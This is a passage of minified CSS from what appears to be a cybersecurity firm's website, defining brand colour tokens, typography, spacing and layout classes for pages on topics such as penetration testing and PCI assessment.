lors--utility--red:#c8332e;--_primitives---brand-colors--utility--green:#238052;--_primitives---brand-colors--utility--yellow:#e79b41;--_primitives---brand-colors--utility--mint:#e6f8ee;--_primitives---brand-colors--utility--jasmine:#fff4e5;--_semantic-colors---buttons--accent--color-btn-element-accent-hover:var(--_primitives---brand-colors--neutrals--white);--_semantic-colors---buttons--accent--color-btn-bg-accent-hover:var(--_primitives---brand-colors--blue--midnight-blue-61);--_semantic-colors---buttons--accent--color-btn-bg-accent-default:var(--_primitives---brand-colors--blue--blue-250);--_semantic-colors---buttons--accent--color-btn-element-accent-default:var(--_semantic-colors---text-color--color-text-accent);--_semantic-colors---buttons--accent--color-btn-border-accent-default:var(--_semantic-colors---buttons--accent--color-btn-bg-accent-default);--_semantic-colors---buttons--nav--color-btn-bg-nav-default:#fff0;--_semantic-colors---buttons--nav--color-btn-bg-secondary-hover:var(--_primitives---brand-colors--blue--blue-250);--_semantic-colors---buttons--nav--color-btn-element-nav-default:var(--_semantic-colors---text-color--color-text-body);--_semantic-colors---buttons--nav--color-btn-border-secondary-hover:var(--_semantic-colors---buttons--secondary--color-btn-bg-secondary-hover);--_semantic-colors---buttons--primary--color-btn-element-primary-hover:var(--_primitives---brand-colors--neutrals--white);--_semantic-colors---buttons--primary--color-border-primary-default:var(--_semantic-colors---buttons--primary--color-bg-surface-primary-default);--_semantic-colors---buttons--primary--color-border-primary-hover:var(--_semantic-colors---buttons--primary--color-bg-surface-primary-hover);--_semantic-colors---buttons--secondary--color-btn-bg-secondary-default:var(--_primitives---brand-colors--neutrals--white);--_semantic-colors---buttons--secondary--color-bth-border-secondary-default:var(--_primitives---brand-colors--blue--midnight-blue-61);--_semantic-colors---buttons--secondary--color-btn-bg-secondary-hover:var(--_primitives---brand-colors--blue--blue-250);--_semantic-colors---buttons--secondary--color-btn-element-secondary-hover:var(--_semantic-colors---text-color--color-text-accent);--_semantic-colors---buttons--secondary--color-btn-border-secondary-hover:var(--_semantic-colors---buttons--secondary--color-btn-element-secondary-hover);--_semantic-colors---buttons--slider-arrow--default--color-bth-border-slider-default:#fff0;--_semantic-colors---buttons--slider-arrow--default--color-btn-element-slider-default:var(--_primitives---brand-colors--neutrals--white);--_semantic-colors---buttons--slider-arrow--default--color-btn-element-slider-hover:var(--_primitives---brand-colors--blue--midnight-blue-61);--_semantic-colors---buttons--slider-arrow--default--color-btn-border-slider-hover:var(--_semantic-colors---buttons--slider-arrow--default--color-btn-bg-slider-hover);--_semantic-colors---buttons--slider-arrow--inverse--color-btn-bg-inverse-slider-hover:var(--_primitives---brand-colors--blue--blue-250);--_semantic-colors---buttons--slider-arrow--inverse--color-btn-element-inverse-default:var(--_primitives---brand-colors--neutrals--white);--_semantic-colors---buttons--slider-arrow--inverse--color-btn-bg-inverse-slider-default:var(--_primitives---brand-colors--blue--midnight-blue-60);--_semantic-colors---buttons--slider-arrow--inverse--color-btn-element-inverse-slider-hover:var(--_primitives---brand-colors--blue--midnight-blue-61);--_semantic-colors---buttons--slider-arrow--inverse--color-bth-border-inverse-slider-default:var(--_semantic-colors---buttons--slider-arrow--inverse--color-btn-bg-inverse-slider-default);--_semantic-colors---buttons--slider-arrow--inverse--color-btn-border-inverse-slider-hover:var(--_semantic-colors---buttons--slider-arrow--inverse--color-btn-bg-inverse-slider-hover);--_semantic-colors---buttons--tab--color-btn-bg-tab-default:var(--_primitives---brand-colors--blue--blue-250);--_semantic-colors---buttons--tab--color-btn-bg-tab-selected:var(--_primitives---brand-colors--blue--blue-750);--_semantic-colors---buttons--tab--color-btn-border-tab-selected:var(--_semantic-colors---buttons--tab--color-btn-bg-tab-selected);--_semantic-colors---buttons--tab--color-btn-border-tab-hover:var(--_semantic-colors---buttons--tab--color-btn-bg-tab-hover);--_semantic-colors---buttons--tab--color-btn-border-tab-default:var(--_semantic-colors---buttons--tab--color-btn-bg-tab-default);--_semantic-colors---buttons--tertiary--color-btn-elementr-tertiary-hover-inverse:var(--_primitives---brand-colors--electric-blue--500);--_semantic-colors---buttons--tertiary--color-btn-elementr-tertiary-hover:var(--_primitives---brand-colors--blue--midnight-blue-61);--_semantic-colors---buttons--tertiary--color-btn-element-tertiary-default:var(--_semantic-colors---text-color--color-text-body);--_spacing-sizing---container-max-widths--max-width-medium:41.1875rem;--_spacing-sizing---container-max-widths--max-width-large:54.9375rem;--_spacing-sizing---container-max-widths--max-width-small:27.4375rem;--_typography---font-sizes--body--medium:var(--_primitives---units--1-25rem);--_typography---font-sizes--body--xsmall:var(--_primitives---units--75rem);--_typography---font-sizes--body--large:var(--_primitives---units--1-5rem);--_typography---font-sizes--body--base:var(--_primitives---units--1rem);--_typography---font-sizes--body--display:var(--_primitives---units--3-875rem);--_typography---font-sizes--body--2xlarge:var(--_primitives---units--2-5rem);--_typography---font-sizes--body--small:var(--_primitives---units--875rem);--_typography---font-sizes--body--xlarge:var(--_primitives---units--2rem);--_typography---font-sizes--heading--2xlarge:var(--_primitives---units--3rem);--_typography---font-sizes--heading--xlarge:var(--_primitives---units--2-5rem);--_typography---font-sizes--heading--xsmall:var(--_primitives---units--1rem);--_typography---font-sizes--heading--small:var(--_primitives---units--1-25rem);--_typography---font-sizes--heading--large:var(--_primitives---units--2rem);--_typography---font-sizes--heading--3xlarge:var(--_primitives---units--3-875rem);--_typography---font-sizes--heading--medium:var(--_primitives---units--1-5rem);--_typography---font-sizes--rich-text--h1:var(--_primitives---units--3-875rem);--_typography---font-sizes--rich-text--h3:var(--_primitives---units--2-5rem);--_typography---font-sizes--rich-text--h4:var(--_primitives---units--2rem);--_typography---font-sizes--rich-text--h5:var(--_primitives---units--1-5rem);--_typography---font-sizes--rich-text--h6:var(--_primitives---units--1-25rem);--_typography---font-sizes--rich-text--quote:var(--_primitives---units--2rem);--_typography---font-sizes--rich-text--caption:var(--_primitives---units--875rem);--_typography---font-sizes--rich-text--h2:var(--_primitives---units--3rem);--_typography---font-sizes--rich-text--body:var(--_primitives---units--1-25rem);--_primitives---fonts--poppins:Poppins;--_primitives---fonts--inter:Inter;--_spacing-sizing---gaps--medium:var(--_primitives---units--1-5rem);--_spacing-sizing---gaps--xsmall:var(--_primitives---units--125rem);--_spacing-sizing---grids-and-layout--global-margin:var(--_primitives---units--6rem);--_spacing-sizing---grids-and-layout--grid-gap:var(--_primitives---units--125rem);--_spacing-sizing---grids-and-layout--section-horizontal-spacing:var(--_primitives---units--6rem);--_spacing-sizing---grids-and-layout--grid-cols:.375rem;--_primitives---opacity--white-10:#ffffff1a;--_primitives---opacity--white-0:#fff0;--_primitives---opacity--white-80:#fffc;--_spacing-sizing---padding--xlarge:var(--_primitives---units--3rem);--_spacing-sizing---padding--xsmall:var(--_primitives---units--125rem);--_spacing-sizing---padding--2xlarge:var(--_primitives---units--4rem);--_spacing-sizing---padding--medium:var(--_primitives---units--1-5rem);--_spacing-sizing---padding--small:var(--_primitives---units--5rem);--_spacing-sizing---radius--small:var(--_primitives---units--25rem);--_spacing-sizing---radius--xsmall:var(--_primitives---units--125rem);--_semantic-colors---surfaces--surfaces--color-logo:var(--_primitives---brand-colors--logos--wordmark-navy);--_semantic-colors---surfaces--surfaces--color-bg:var(--_primitives---brand-colors--neutrals--white);--_semantic-colors---surfaces--utility--color-bg-surface-inactive:var(--_primitives---brand-colors--neutrals--white);--_semantic-colors---surfaces--utility--color-status-success:var(--_primitives---brand-colors--utility--mint);--_semantic-colors---surfaces--utility--color-status-error:var(--_primitives---brand-colors--utility--steam);--_semantic-colors---surfaces--utility--color-element-error:var(--_primitives---brand-colors--utility--red);--_semantic-colors---surfaces--utility--color-bg-surface-active:var(--_primitives---brand-colors--blue--blue-250);--_semantic-colors---surfaces--utility--color-element-success:var(--_primitives---brand-colors--utility--green);--_semantic-colors---surfaces--utility--color-element-warning:var(--_primitives---brand-colors--utility--yellow);--_semantic-colors---surfaces--utility--color-status-warning:var(--_primitives---brand-colors--utility--jasmine);--_semantic-colors---text-color--color-text-secondary:var(--_primitives---brand-colors--neutrals--graphite);--_typography---typefaces--link:var(--_primitives---fonts--poppins);--_typography---typefaces--body:var(--_primitives---fonts--inter);--_typography---typefaces--heading:var(--_primitives---fonts--poppins);--_primitives---units--125rem:.125rem;--_primitives---units--1rem:1rem;--_primitives---units--25rem:.25rem;--_primitives---units--1-125rem:1.125rem;--_primitives---units--75rem:.75rem;--_primitives---units--875rem:.875rem;--_primitives---units--2-25rem:2.25rem;--_primitives---units--1-25rem:1.25rem;--_primitives---units--6rem:6rem;--_primitives---units--3rem:3rem;--_primitives---units--11rem:11rem;--_primitives---units--1-75rem:1.75rem;--_primitives---units--3-75rem:3.75rem;--_primitives---units--2-5rem:2.5rem;--_primitives---units--6-25rem:6.25rem;--_primitives---units--1-875rem:1.875rem;--_primitives---units--8rem:8rem;--_primitives---units--3-875rem:3.875rem;--_primitives---units--4rem:4rem;--_primitives---units--3-5rem:3.5rem;--_primitives---units--1-5rem:1.5rem;--_primitives---units--5rem-2:5rem;--_primitives---units--17rem:17rem;--_primitives---units--10rem:10rem;--_primitives---units--4-5rem:4.5rem}body{color:var(--grey);font-family:Poppins Variablefont Wght,Arial,sans-serif;font-size:1.125rem;font-weight:400;line-height:1.5}h1{color:var(--space-cadet);letter-spacing:-.0375rem;text-transform:uppercase;margin-top:0;margin-bottom:0;font-family:Barlow,Arial,sans-serif;font-size:4rem;font-weight:700;line-height:1.1}h2{color:var(--white);letter-spacing:-.045rem;text-transform:uppercase;margin-top:0;margin-bottom:0;font-family:Barlow,Arial,sans-serif;font-size:2.25rem;font-weight:700;line-height:1.2}h3{color:var(--dark-navy);margin-top:0;margin-bottom:0;font-family:Barlow,Arial,sans-serif;font-size:2rem;font-weight:600;line-height:1.5}h4{margin-top:0;margin-bottom:0;font-size:1.5rem;font-weight:700;line-height:1.4}h5{margin-top:0;margin-bottom:0;font-size:1.25rem;font-weight:700;line-height:1.5}h6{margin-top:0;margin-bottom:0;font-size:1rem;font-weight:700;line-height:1.5}p{margin-bottom:0;font-family:Poppins Variablefont Wght,Arial,sans-serif}ul{margin-top:0;margin-bottom:.5rem;padding-left:1.5rem}ol{margin-top:0;margin-bottom:1rem;padding-left:1.5rem}li{color:var(--_primitives---brand-colors--neutrals--deep-graphite);margin-bottom:.25rem;font-size:1rem;line-height:1.6}img{max-width:100%;display:inline-block}label{margin-bottom:.25rem;font-weight:500}strong{font-weight:700}blockquote{border-left:.25rem solid #e2e2e2;margin-bottom:1rem;padding:0 1.25rem;font-size:1.25rem;line-height:1.5}figure{margin-top:2rem;margin-bottom:2rem}figcaption{text-align:center;margin-top:.25rem}.global-styles{display:block;position:fixed;inset:0% auto auto 0%}.margin-xlarge{margin:4rem}.margin-regular{margin:1.25rem}.margin-xxsmall{margin:.25rem}.padding-small{padding:1rem}.padding-xsmall{padding:.5rem}.padding-xsmall._1-5rem{padding-top:1rem}.margin-small{margin:1rem}.margin-medium{margin:2rem}.margin-0{margin:0}.margin-bottom{margin-top:0;margin-left:0;margin-right:0}.margin-bottom.margin-xsmall{margin-bottom:.5rem}.margin-bottom.margin-xxmedium{margin-bottom:2.5rem}.margin-bottom.margin-tiny,.margin-bottom.margin-large-2,.margin-bottom.margin-xsmall-2{margin-top:0;margin-left:0;margin-right:0}.margin-bottom.margin-small-2{margin-bottom:0;margin-left:0;margin-right:0}.margin-bottom.margin-xsmall-2,.margin-bottom.margin-small-2,.margin-bottom.margin-xsmall-2,.margin-bottom.margin-small-2,.margin-bottom.margin-xsmall{margin-top:0;margin-left:0;margin-right:0}.margin-bottom.margin-regular{margin-bottom:1.5rem}.margin-bottom.margin-small.fade-up{margin-bottom:0}.margin-bottom.margin-small.fade-up.new{margin-bottom:3rem}.margin-bottom.margin-xmedium{margin-bottom:1.5rem}.icon-1x1-large{justify-content:center;align-items:center;width:3rem;height:3rem;display:flex}.text-color-grey{color:var(--grey)}.heading-style-h1{font-size:4rem;font-weight:700;line-height:.94}.heading-style-h1._70{justify-content:center;align-items:center;width:77vw;margin-left:auto;margin-right:auto;display:flex}.heading-style-h1.why{text-transform:capitalize;padding-bottom:1rem;font-family:Barlow,Arial,sans-serif}.padding-global{border-radius:10px;padding-left:2.5rem;padding-right:2.5rem}.padding-global.is-full-height{height:100%}.padding-global.relative{z-index:2;position:relative}.padding-global.the-100{height:100%}.padding-global.is-small{padding-left:1.5rem;padding-right:1.5rem}.padding-section-small{padding-top:3rem;padding-bottom:3rem}.padding-section-small.is-resources{padding-bottom:12.5rem}.padding-section-small.no-padding-top{padding-top:0;padding-bottom:1.5rem}.padding-section-small.no-bottom{padding-bottom:0}.text-color-white{grid-column-gap:1rem;grid-row-gap:1rem;color:#fff}.text-color-white.hoster{margin-bottom:-.5rem;font-size:.75rem}.text-color-white.tx-color{margin-top:0;margin-bottom:-4px;font-size:.75rem}.text-size-regular{font-family:Poppins Variablefont Wght,Arial,sans-serif;font-size:1rem}.text-size-regular.text-font-poppins{line-height:1.57}.text-weight-bold{font-weight:700}.max-width-large{text-align:center;align-self:flex-start;width:100%;max-width:48rem;margin-left:auto;margin-right:auto}.max-width-large.is-centered{flex-direction:column;align-items:center;display:flex}.max-width-large.no-margin,.max-width-large.no-margin.fade-up.auto{margin-left:auto;margin-right:auto}.max-width-large.aligned-left{text-align:left;margin-left:0;margin-right:0}.max-width-large.aligned-left.auto{margin-left:auto;margin-right:auto}.text-align-left{text-align:left}.text-align-left.flex{grid-column-gap:.6rem;grid-row-gap:.6rem;flex-flow:column;display:flex}.padding-section-large{margin-left:auto;margin-right:auto;padding-top:8rem;padding-bottom:8rem}.padding-section-large.align-center{flex-direction:column;align-items:center;display:flex}.padding-section-large.is-404{justify-content:center;align-items:center;height:100%;display:flex}.padding-section-large.reduce-top-padding{padding-top:6rem;padding-bottom:var(--vertical-margin)}.padding-section-large.reduce-top-padding.blog{border-bottom:1px solid #eaecf0}.heading-style-h2{letter-spacing:-.045rem;font-size:2.25rem;font-weight:700;line-height:1.2}.heading-style-h2.text-color-cyan.team-member-name-xs{margin-bottom:6px;font-size:1.75rem}.heading-style-h2.text-color-cyan.small{font-size:1.5rem}.heading-style-h2.text-color-cyan-coblat-blue.barlow{font-family:Barlow,Arial,sans-serif}.page-wrapper.cyber-terms{background-color:#f7f8fb}.container-large{width:100%;max-width:80rem;margin-left:auto;margin-right:auto;padding-left:2rem;padding-right:2rem}.container-large.is-full-height{height:100%}.container-large.is-full-height._1rem-padding{max-width:76rem;padding-left:1rem;padding-right:1rem;position:relative}.container-large.is--centered{justify-content:center;align-items:center;display:flex}.container-large.relative{position:relative}.container-large.latest{max-width:95rem}.container-large.cta{justify-content:center;align-items:center;display:flex}.container-large.is-quote-section{background-image:url(https://cdn.prod.website-files.com/65314f57d74188c7da669487/6542cc29f0e5e1d9e2883f88_quote-icon.svg);background-position:10px 40px;background-repeat:no-repeat;background-size:6.75rem}.text-style-allcaps{text-transform:uppercase}.text-align-center{text-align:center}.text-align-center.is-absolute{position:absolute;inset:auto 0% 0%}.text-align-center.fade-up.centre{flex-flow:column;justify-content:center;align-items:center;display:flex}.main-wrapper{padding-top:7.75rem}.main-wrapper.relative{position:relative}.main-wrapper.relative.resources,.main-wrapper.none{padding-top:0}.button{background-color:var(--light-green);color:var(--dark-green);text-align:center;text-transform:capitalize;border-radius:3.75rem;justify-content:flex-start;align-items:center;padding:.55rem 1rem;font-family:Poppins Variablefont Wght,Arial,sans-serif;font-size:1rem;font-weight:500;text-decoration:none;transition:all .2s}.button:hover{background-color:var(--bright-green);box-shadow:0 0 20px 3px #93ffce}.button.is-text{color:#000;background-color:#0000;border:2px solid #0000}.button.is-small{padding:.5rem 1.25rem}.button.is-large{padding:1rem 2rem}.button.is-secondary{color:#000;background-color:#0000;border:2px solid #000;border-bottom-width:.125rem}.button.is-secondary.flex{grid-column-gap:.25rem;grid-row-gap:.25rem;border-width:1px;border-color:var(--grey);color:var(--grey);margin-top:0;display:flex}.button.is-icon{grid-column-gap:1rem;grid-row-gap:1rem;flex-direction:row;justify-content:center;align-items:center;text-decoration:none;display:flex}.button.is-submit{color:#fff;background-image:linear-gradient(#23569a,#23a3de);border-radius:0 .5rem .5rem 0;position:absolute;inset:0% 0% 0% auto}.button.is-submit:hover{box-shadow:none}.button.is-validate{position:absolute;bottom:1rem;right:1rem}.button.is--arrow{align-items:stretch;text-decoration:none;display:flex}.button.is-view-more{border-style:none}.button.is--nav{white-space:nowrap;padding-top:.55rem;padding-bottom:.55rem;font-weight:500}.button.is--nav.is-mobile{display:none}.button.is--nav.is-desktop{font-family:Poppins Variablefont Wght,Arial,sans-serif}.button.is-blue{background-color:var(--blue);color:var(--white)}.button.is-blue:hover{box-shadow:none}.button.is-platform{background-color:var(--white);color:var(--grey);padding-top:.5rem;padding-bottom:.5rem;font-weight:400}.button.is-platform:hover{box-shadow:none;background-color:#ecf4fe}.button.is-platform._2025{border-radius:.5rem}.button-group{grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:wrap;justify-content:flex-start;align-items:center;margin-top:2rem;display:flex}.button-group.align-center{justify-content:center}.padding-section-medium{padding-top:var(--vertical-margin);padding-bottom:var(--vertical-margin);font-weight:400}.padding-section-medium.new{padding-top:var(--l);padding-bottom:var(--l);border-radius:.5rem}.padding-section-medium.new.padding-custom4{padding-top:var(--horizontal-margin);padding-bottom:var(--horizontal-margin)}.padding-section-medium.new.none,.padding-section-medium.new.none.blog{padding-top:0}.padding-section-medium.none{padding-bottom:0}.padding-section-medium._4up-6down{padding-top:4rem}.padding-section-medium.bottom-1rem{padding-bottom:0}.padding-section-medium._2rem-top{padding-top:2rem}.text-font-poppins{font-family:Poppins Variablefont Wght,Arial,sans-serif}.text-font-poppins.text-weight-medium{padding-bottom:0;font-weight:500;line-height:1.57}.text-font-poppins.text-weight-medium.text-ch-55{max-width:55ch}.text-font-poppins.text-weight-medium.text-align-center.small.max-width{max-width:90%;margin-left:auto;margin-right:auto}.text-font-poppins.text-size-small.hide-desktop{display:none}.text-font-poppins.text-size-regular{padding-top:0}.text-font-poppins.text-size-regular.text-weight-semibold.text-color-black.line-height-short{line-height:1}.text-font-poppins.text-size-regular.quote{color:var(--cyan-cobalt);font-size:1.5rem}.button-arrow{color:#0752e5;text-align:center;background-color:#0000;background-image:url(https://cdn.prod.website-files.com/65314f57d74188c7da669487/65315a2fce9a28536b4d9ecd_blue-arrow-icon.svg);background-position:100%;background-repeat:no-repeat;background-size:auto;padding:0 1.6rem 0 0;font-family:Poppins Variablefont Wght,Arial,sans-serif;font-size:1rem;font-weight:600;line-height:1;transition:all .2s}.button-arrow.text-size-small{font-size:.875rem}.button-arrow.text-color-white{color:#fff;-webkit-text-stroke-color:white;background-image:none;padding-right:0}.button-arrow.no-arrow{background-image:none;padding-right:0}.navbar_menu-dropdown{color:var(--grey);font-family:Poppins Variablefont Wght,Arial,sans-serif;display:block;position:static}.navbar_menu-dropdown.is-banner{z-index:9999;color:var(--muted-green);margin-left:0;margin-right:0;font-size:.75rem;position:relative}.section_globe{border-bottom:1px #535353;position:relative;overflow:hidden}.why-wrapper.left-align{flex-direction:column;display:flex}.section_cta{z-index:2;margin-bottom:-12rem;padding-top:7.5rem;position:relative}.section_cta.is-grey{z-index:-1;background-color:#f6f8fb;position:static}.section_cta.is-grey.is-short{padding-top:1rem}.cta_component{z-index:0;grid-column-gap:2rem;grid-row-gap:0rem;background-image:url(https://cdn.prod.website-files.com/65314f57d74188c7da669487/6534660dc3ba19b43f21e51c_cta-bg.avif),linear-gradient(90deg,#23569a,#23a3de);background-position:100% 100%,0 0;background-repeat:no-repeat,repeat;background-size:40%,auto;border-radius:1.25rem;flex-wrap:wrap;justify-content:flex-start;align-items:flex-start;height:auto;padding:4rem 0 2rem 4rem;display:flex;position:relative}.cta_component.fade-up.height-386{background-image:linear-gradient(90deg,#23569a,#23a3de);background-position:0 0;background-repeat:repeat;background-size:auto;min-height:24.125rem}.cta_component.fade-up.height-386.img{background-image:none;background-position:0 0;background-repeat:repeat;background-size:auto;overflow:hidden}.cta-content{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-direction:column;align-items:flex-start;display:flex}.section_footer{background-color:#21283a}.padding-section-footer{padding-top:20rem;padding-bottom:3rem}.padding-section-footer:where(.w-variant-bedc6861-c2ac-a976-756d-e9a68a793294){padding-top:8rem}.footer-top{grid-column-gap:3rem;grid-row-gap:3rem;justify-content:space-between;align-items:flex-start;padding-bottom:3rem;display:flex}.footer-logo-wrapper{grid-column-gap:2rem;grid-row-gap:2rem;color:var(--white);flex-direction:column;align-items:flex-start;font-size:.875rem;font-weight:600;display:flex}.footer-logo-link,.footer-logo{width:22rem;height:3rem}.footer-linkedin{grid-column-gap:.5rem;grid-row-gap:.5rem;align-items:center;display:flex}.footer-email{grid-column-gap:2rem;grid-row-gap:2rem;flex-direction:column;align-items:stretch;max-width:42ch;display:flex}.footer-email-heading-wrapper{grid-column-gap:.25rem;grid-row-gap:.25rem;flex-direction:column;align-items:flex-start;display:flex}.footer-email-heading-wrapper.fade-up.heeader{color:var(--grey)}.footer-email-heading{color:#fff;text-transform:uppercase;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif;font-size:1.5rem;font-weight:700}.footer-email-heading.blog,.footer-email-heading.new,.footer-email-heading.new-2-2,.footer-email-heading.new-2-2{color:var(--grey)}.footer-email-description{color:var(--grey-200);font-family:Poppins Variablefont Wght,Arial,sans-serif;font-size:1.125rem;font-weight:400}.email-form-wrapper{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-direction:column;display:flex}.email-form-wrapper.is-hero{max-width:38rem;margin-left:auto;margin-right:auto}.email-form-wrapper.fade-up.new{margin-top:20px}.footer-link{color:#fff;align-self:stretch;font-family:Poppins Variablefont Wght,Arial,sans-serif;font-size:.75rem;font-weight:400;text-decoration:none;transition:all .2s}.footer-link:hover{opacity:.5}.footer-bottom{grid-column-gap:5rem;grid-row-gap:5rem}.footer-column-wrapper{z-index:9;grid-column-gap:.5rem;grid-row-gap:.5rem;border-top:1px solid #475467;border-bottom:1px solid #475467;flex-direction:row;justify-content:space-between;padding-top:4rem;padding-bottom:4rem;display:flex;position:relative}.footer-column-wrapper.grid{grid-column-gap:.5rem;grid-row-gap:3rem;grid-column-gap:.5rem;grid-row-gap:3rem;grid-template-rows:auto auto;grid-template-columns:1fr 1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.footer-column{grid-column-gap:.75rem;grid-row-gap:.75rem;color:#fff;flex-direction:column;flex:none;justify-content:flex-start;align-items:flex-start;display:flex}.column-heading{font-family:Poppins Variablefont Wght,Arial,sans-serif;font-size:.875rem;font-weight:600}.footer-policy{justify-content:space-between;margin-top:2rem;display:flex}.copyright{color:var(--grey-300);font-size:.875rem}.align-left{grid-column-gap:2rem;grid-row-gap:2rem;display:flex}.section_resources{display:block;overflow:hidden}.section_resources.is-grey{background-color:#f6f8fb;overflow:hidden}.subheading{color:var(--space-cadet);letter-spacing:0;text-transform:uppercase;margin-bottom:.5rem;font-family:Barlow,Arial,sans-serif;font-size:1.125rem;font-weight:600;line-height:1.5}.subheading.is-not-capitalized{text-transform:none}.subheading.text-color-white{color:var(--grey-200)}.text-color-cyan{color:var(--cyan-cobalt)}.team_card{cursor:pointer;border-radius:1.25rem;position:relative;overflow:hidden;box-shadow:0 0 40px #0000004d}.team_card.is-exec{aspect-ratio:1}.team_card.more-narrow{width:70%;height:500px;box-shadow:0 0 40px #0000004d}.team_card.more-narrow.align-center-tablet.fade-up.team-member-xs{border-radius:100rem;width:300px;height:300px}.team_card.narrow{width:70%;height:500px}.bg-blur{-webkit-backdrop-filter:blur(20px);backdrop-filter:blur(20px);border-radius:0 0 1.25rem 1.25rem;position:absolute;inset:auto 0% 0%}.team_modal-popup-icon{grid-column-gap:16px;grid-row-gap:16px;cursor:pointer;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;justify-content:start;justify-items:start;display:flex;position:absolute;inset:auto 1.5rem 1.5rem auto}.grid-2x1{grid-column-gap:3rem;grid-row-gap:3rem;flex-direction:row;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:space-between;align-items:center;display:grid}.grid-2x1.gap-6{grid-column-gap:6rem;grid-row-gap:6rem}.grid-2x1.gap-6.align-top{align-items:start}.grid-2x1.gap-6.up{place-items:start stretch}.grid-2x1.is-align-top{align-items:start}.grid-2x1.is-why-digital-forensics{grid-column-gap:4rem;grid-row-gap:4rem;grid-template-columns:1fr 1.55fr;align-items:start}.grid-2x1.is-asgard-platform{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-columns:1fr 1.15fr;padding-top:6.25vw;padding-bottom:6.25vw}.grid-2x1.is-pci-assessment-services{grid-column-gap:4rem;grid-row-gap:4rem;grid-template-columns:1fr 1.55fr;align-items:center;padding-bottom:50px}.grid-2x1.is-vc-accreditations{grid-column-gap:4rem;grid-row-gap:4rem;align-items:start;padding-bottom:29px}.grid-2x1.is-penetration-testing{grid-column-gap:4rem;grid-row-gap:4rem;grid-template-columns:1fr 1.8fr;align-items:center}.grid-2x1.gap-4{grid-column-gap:4rem;grid-row-gap:4rem}.grid-2x1.gap-4.is-inverted{grid-template-columns:1fr 1.15fr;place-items:center stretch}.grid-2x1.gap-4.is-why-asgard{grid-template-columns:1.15fr 1fr;place-items:center stretch}.grid-2x1.is-network-security{grid-column-gap:4rem;grid-row-gap:4rem;grid-template-columns:1fr 3fr}.grid-2x1.is-endpoint-security{grid-template-columns:1fr 1.2fr}.grid-2x1.is-post-plain{grid-template-columns:1fr 1fr}.grid-2x1.is-2item{grid-column-gap:.5rem;grid-row-gap:.5rem;grid-template-columns:33% 33%;justify-content:center;justify-items:center}.grid-2x1.is-team{grid-column-gap:4rem;grid-row-gap:4rem;grid-template-columns:1fr 1.3fr}.grid-2x1.is-web-risk{grid-column-gap:4rem;grid-row-gap:4rem;grid-template-columns:1fr 1.55fr;align-items:center}.grid-2x1.is-pci-compliance-accreditation{grid-column-gap:4rem;grid-row-gap:4rem;grid-template-columns:1.5fr 1fr}.grid-2x1.is-network-security-lottie{grid-template-columns:1fr 1.2fr}.grid-2x1.is-tight{width:80%;margin-left:auto;margin-right:auto}.grid-2x1.two,.grid-2x1.two-2{grid-template-columns:.85fr 1fr}.grid-2x1.gap-3rem{grid-column-gap:3rem;grid-row-gap:3rem;grid-template-columns:.85fr 1fr}.grid-2x1.gap-3rem-2{grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:3rem;grid-row-gap:3rem;grid-column-gap:3rem;grid-row-gap:3rem;grid-template-columns:.85fr 1fr}.grid-2x1.two-2{grid-template-columns:.85fr 1fr}.grid-2x1.is-why-us{grid-template-columns:2fr 1fr}.grid-2x1.is-why-us._50{grid-template-rows:auto auto;grid-template-columns:1fr 1fr}.gradient-blue-clip{-webkit-text-fill-color:transparent;background-image:linear-gradient(#23569a,#23a3de);-webkit-background-clip:text;background-clip:text}.grid-3x1{grid-column-gap:.5rem;grid-row-gap:.5rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;align-items:center;display:grid}.grid-3x1.gap-4{grid-column-gap:4rem;grid-row-gap:4rem}.grid-3x1.gap-4.top-align{place-items:start stretch}.card-item{grid-column-gap:1.25rem;grid-row-gap:1.25rem;border-radius:.625rem;flex-direction:column;align-items:flex-start;height:100%;padding:2rem;transition:box-shadow .2s,background-color .2s;display:flex}.card-item:hover{box-shadow:0 0 40px #23a3de26}.card-item.is-center{text-align:center;align-items:center}.card-item.is-center:hover{background-color:#fff}.card-item.is-center.is-blue{background-color:var(--cyan-coblat-blue)}.card-item.is-white:hover{box-shadow:none;background-color:#f6f8fb}.card-item.is-dark{padding:1.5rem;transition:color .5s,background-color .5s}.card-item.is-dark:hover{box-shadow:none;color:var(--space-cadet);background-color:#fff}.card-content-wrapper{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-direction:column;align-items:flex-start;display:flex}.card-content-wrapper.is-center{align-items:center}.card-content-wrapper.is-center.is-25ch{max-width:25ch}.text-color-space-cadet{color:var(--space-cadet)}.faq_accordion_component{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;display:grid}.faq_accordion_component.gridd{grid-column-gap:3rem;grid-row-gap:3rem;grid-template-columns:1fr 1fr 1fr}.statement-wrapper{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:row;align-items:center;max-width:43ch;font-family:Poppins;font-size:1.125rem;text-decoration:none;display:flex}.statement-wrapper.is-ch-large{max-width:50ch}.statement-wrapper.is-ch-large.is-top{justify-content:flex-start;align-items:flex-start}.statement-wrapper.is-ch-xlarge{justify-content:flex-start;align-items:center;max-width:60ch}.statement-wrapper.is-ch-xlarge.fade-up.up{justify-content:flex-start;align-items:flex-start;margin-bottom:0}.statement-wrapper.align-top{align-items:flex-start;max-width:none}.statement-wrapper.is-ch-xxlarge{cursor:auto;max-width:80ch}.statement-wrapper.callout{background-color:#fff;border:1px solid #e4e6f0;border-radius:1.25rem;flex:1;justify-content:flex-start;align-items:flex-start;min-width:auto;max-width:none;margin-right:-3.1rem;padding:2rem 3rem 2rem 1rem;box-shadow:0 4px 30px #00000026}.fs_accordion-2_label{color:var(--dark-navy);letter-spacing:0;text-transform:none;flex-wrap:wrap;font-family:Poppins Variablefont Wght,Arial,sans-serif;font-size:1.125rem;font-weight:600;line-height:1.3;transition:opacity 